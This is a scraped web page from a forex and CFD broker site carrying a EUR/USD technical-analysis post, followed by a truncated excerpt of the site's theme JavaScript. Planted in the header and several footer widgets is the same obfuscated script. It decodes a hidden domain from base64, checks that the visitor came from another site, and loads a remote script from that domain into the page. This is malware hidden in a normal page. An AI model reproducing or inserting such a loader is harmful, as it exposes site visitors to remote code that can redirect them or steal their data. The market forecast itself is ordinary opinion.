	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script>                <header class="uicore uicore-page-title elementor-section elementor-section-boxed">

                                    <div class="uicore elementor-container">

                                            </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	<div class="elementor-section elementor-section-boxed"><div class="elementor-container">        <header class="uicore-single-header  ui-simple-creative">

        <h1 class="entry-title uicore-animate">EUR/USD Forecast: Struggling with Resistance</h1><div class="uicore-entry-meta uicore-animate"><div><a href="/author/admin/" title="Posts by admin" rel="author">admin</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">May 24, 2022 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="/category/technical-analysis/" rel="category tag">Technical Analysis</a></div></div>    </header>
    </div></div>        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-1754" class="blog-fonts post-1754 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-eurusd tag-forecast tag-resistance tag-struggling">

                    
                        <div class="entry-content">
                            <p> [ad_1]<br>
</p>
<div>
<p><em>This is a market that will continue to fade rallies and push lower.</em></p>
</div>
<div id="">
<p><strong>The euro initially tried to rally on Friday but gave back gains to show signs of hesitation.</strong> The 1.06 level continues to be a massive barrier that traders cannot get beyond, and even if we did break above there, it is likely that we will find plenty of reasons to short this market.</p>
<div class="advbox advboxstyle"><strong>Advertisement</strong>
<div class="content308" id="INL-CAD-308_currency_pairs">
<div class="banner308">
<div class="right308"><img decoding="async" class="LazyLoading" bad-src="/images/placeholder.svg" src="http://excaliburfxtrade.com/wp-content/uploads/2022/03/Euro-Shows-Signs-of-Downward-Pressure.png" style="border-radius:50px"></div>
</div>
</div>
</div>
<p>If we can break above the 1.06 level, then it is likely that we will go looking to reach the 50-day EMA. After that, the 1.08 level would be massive resistance as it was significant support previously. The &ldquo;market memory&rdquo; attached to this level will attract a lot of attention. That being said, I do not think that we will go that high in the euro, as there are plenty of reasons to believe this market will continue to drop.</p>
<p>The overall downtrend continues to be strong, and I think will accelerate given enough time. After all, the European Central Bank is in no position to tighten monetary policy, especially as we are already starting to see signs of a potential German recession. Because of this, I think that it is only a matter of time before the euro falls, due to the fact that the ECB will have to keep monetary policy loose for quite some time.</p>
<p>The 1.05 level would attract a certain amount of attention, as it had previously been supported. However, if we break down below there it is likely that the euro will go looking to the lows again, near the 1.0350 level. If we break down below there, then it is likely that we will continue to go much lower, based upon the overall trend and the bearish flag that we had formed previously. In fact, we are retesting this area, so one has to take a look at that as a potential reason to short the market as well.</p>
<p>Based on the &ldquo;measured move&rdquo; of the bearish flag, it is likely that we will go looking to the 1.01 level. After that, we could go looking to the parity level. <strong>This is a market that will continue to fade rallies and push lower</strong>, especially as Jerome Powell has made it abundantly clear that the Federal Reserve is perfectly fine with the markets being broken, meaning that they will stay tight for quite some time.</p>
<p><img decoding="async" alt="EUR/USD" class="LazyLoading img-responsive center" bad-src="/images/placeholder.svg" src="http://excaliburfxtrade.com/wp-content/uploads/2022/05/EURUSD-Forecast-Struggling-with-Resistance.png" title="EUR/USD"></p>
</div>
<p>[ad_2]</p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                            <div class="tags-links"><a href="/tag/eurusd/" rel="tag">EURUSD</a> <a href="/tag/forecast/" rel="tag">Forecast</a> <a href="/tag/resistance/" rel="tag">Resistance</a> <a href="/tag/struggling/" rel="tag">Struggling</a></div>                        </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-1754 -->
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/24/eur-usd-forecast-struggling-with-resistance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1754" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:21:41 -->
<!-- Powered by Staatic (https://staatic.com/) -->

--- FILE ---
content_type: application/javascript
request_url: https://xmetamarkets.com/wp-content/uploads/uicore-global.js?ver=6567
body_size: 7131
content:
(function(modules){var parentJsonpFunction=window.uicoreJsonp;window.uicoreJsonp=function webpackJsonpCallback(chunkIds,moreModules,executeModules){var moduleId,chunkId,i=0,resolves=[],result;for(;i<chunkIds.length;i++){chunkId=chunkIds[i];if(installedChunks[chunkId]){resolves.push(installedChunks[chunkId][0])}
installedChunks[chunkId]=0}
for(moduleId in moreModules){if(Object.prototype.hasOwnProperty.call(moreModules,moduleId)){modules[moduleId]=moreModules[moduleId]}}
if(parentJsonpFunction)parentJsonpFunction(chunkIds,moreModules,executeModules);while(resolves.length){resolves.shift()()}
if(executeModules){for(i=0;i<executeModules.length;i++){result=__webpack_require__(__webpack_require__.s=executeModules[i])}}
return result};var installedModules={};var installedChunks={19:0};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}
var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=!0;return module.exports}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{configurable:!1,enumerable:!0,get:getter})}};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default']}:function getModuleExports(){return module};__webpack_require__.d(getter,'a',getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";__webpack_require__.oe=function(err){console.error(err);throw err}})([]);uicoreJsonp([5],{156:(function(module,exports,__webpack_require__){"use strict";__webpack_require__(157);__webpack_require__(158);__webpack_require__(159);__webpack_require__(160);__webpack_require__(161)}),157:(function(module,exports){}),158:(function(module,exports,__webpack_require__){"use strict";jQuery(function($){$('.uicore-cart-icon.uicore-link').click(function(){$('body').addClass('uicore-cart-active')});$('#cart-wrapper').click(function(){$('body').removeClass('uicore-cart-active')});$('#uicore-cart-close').click(function(){$('body').removeClass('uicore-cart-active')})})}),159:(function(module,exports,__webpack_require__){"use strict";jQuery(document).ready(function(){if(jQuery('.uicore-sticky').length||jQuery('.uicore-will-be-sticky').length){var uiCoreOnScroll=function uiCoreOnScroll(){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;var winTop=jQuery(window).scrollTop();var h=jQuery('.uicore-top-bar').innerHeight();var defaultH=100;if(jQuery('.uicore-transparent .ui-header-row1').length){defaultH=10}else if(jQuery('.ui-header-row1').length){defaultH=400}
if(h==null)h=isMobile?25:defaultH;if(winTop>lastScrollTop&&lastScrollTop>0&&winTop>h-10/100*h){jQuery('.ui-smart-sticky').addClass('ui-hide')}else{jQuery('.ui-smart-sticky').removeClass('ui-hide')}
if(winTop+jQuery(window).height()>jQuery(document).height()-50){jQuery('.ui-smart-sticky').removeClass('ui-hide')}
lastScrollTop=winTop;if(winTop>h){jQuery('.uicore-navbar').addClass('uicore-scrolled')}else{jQuery('.uicore-navbar').removeClass('uicore-scrolled')}};uiCoreOnScroll();var lastScrollTop=0;jQuery(window).scroll(uiCoreOnScroll);jQuery(document.body).on('touchmove',uiCoreOnScroll)}});if(navigator.appVersion.indexOf('Win')!=-1){jQuery('body').addClass('win')}
jQuery(function($){$('.uicore-search-btn').click(function(){$('body').addClass('uicore-search-active');$('.uicore-search .search-field').focus()});$('.uicore-search .uicore-close').click(function(){$('body').removeClass('uicore-search-active')});$('.uicore-search-btn').click(function(){$('body').addClass('uicore-search-active');$('.uicore-search .search-field').focus()});$(document).keydown(function(e){if(e.keyCode===27){$('body').removeClass('uicore-search-active')}});$('.uicore-h-classic .menu-item-has-children:not(.menu-item-has-megamenu.custom-width)').on('mouseenter mouseleave',function(e){if($('ul',this).length){var elm=$('.sub-menu',this);var off=elm.offset();var l=off.left;var w=elm.width();var docW=$('body').width();if(l+w>docW){$(this).addClass('uicore-edge')}}});var btn=$('#uicore-back-to-top');jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>300){btn.addClass('uicore-visible')}else{btn.removeClass('uicore-visible')}});btn.on('click',function(e){e.preventDefault();jQuery('html').animate({scrollTop:0},'300');jQuery('body').animate({scrollTop:0},'300')})});jQuery(function($){$(document).ready(function(){if(jQuery('.uicore-progress-bar').length){var getMax=function getMax(){var value=document.body.scrollHeight-window.innerHeight;var 